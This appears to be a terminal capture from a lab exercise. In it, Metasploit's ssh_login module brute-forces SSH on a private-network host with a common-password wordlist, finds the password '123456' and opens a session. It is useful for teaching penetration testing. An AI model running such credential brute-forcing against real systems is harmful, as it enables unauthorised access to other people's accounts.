 File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME etudiant
USERNAME => etudiant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/me
tasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 4
THREADS => 4
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.10:22 - Starting bruteforce
[-] 192.168.56.10:22 - Failed: 'etudiant:admin'
[!] No active DB -- Credential data will not be saved!
[+] 192.168.56.10:22 - Success: 'etudiant:123456' 'uid=1001(etudiant) gid=100
1(etudiant) groups=1001(etudiant) Linux Ubuntu 6.8.0-111-generic #111~22.04.1
-Ubuntu SMP PREEMPT_DYNAMIC Tue Apr 14 17:13:45 UTC  x86_64 x86_64 x86_64 GNU
/Linux '
[*] SSH session 1 opened (192.168.56.20:38871 -> 192.168.56.10:22) at 2026-05
-11 15:12:50 -0400
[-] 192.168.56.10:22 - Failed: ':admin'
[-] 192.168.56.10:22 - Failed: ':123456'
[-] 192.168.56.10:22 - Failed: ':12345'
[-] 192.168.56.10:22 - Failed: ':123456789'
[-] 192.168.56.10:22 - Failed: ':password'